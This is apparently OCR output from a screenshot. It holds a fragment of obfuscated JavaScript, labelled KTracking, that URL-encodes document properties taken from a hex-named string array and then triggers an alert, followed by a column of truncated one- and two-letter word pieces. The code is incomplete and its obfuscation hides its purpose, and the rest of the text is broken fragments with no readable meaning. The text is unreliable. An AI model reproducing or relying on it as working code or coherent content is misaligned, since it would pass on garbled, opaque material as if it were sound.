
KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])
+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])===
-1){alert(_0xd052[23])}
Fa
X
Pi
T
Li
W
Te
M
Pr
ce
nt
hr
nk
ha
le
es
in
M
R
E
Bl
C
G
bo
er
ea
ed
ts
gr
sa
t
es
ed
m
ue
op
oo